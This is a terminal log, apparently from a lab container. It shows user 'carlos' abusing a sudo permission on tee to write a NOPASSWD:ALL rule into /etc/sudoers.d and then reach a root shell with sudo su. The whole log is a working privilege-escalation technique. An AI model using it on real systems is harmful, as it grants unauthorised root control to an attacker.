 carlos@24a31f416546:/tmp$ echo 'carlos ALL=(ALL) NOPASSWD: ALL' | sudo tee /etc/sudoers.d/carlos
carlos ALL=(ALL) NOPASSWD: ALL
carlos@24a31f416546:/tmp$ sudo -l
Matching Defaults entries for carlos on 24a31f416546:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
    use_pty

User carlos may run the following commands on 24a31f416546:
    (ALL) NOPASSWD: ALL
    (ALL : NOPASSWD) /usr/bin/tee
carlos@24a31f416546:/tmp$ sudo su
root@24a31f416546:/tmp# whoami
root
root@24a31f416546:/tmp# bash
root@24a31f416546:/tmp#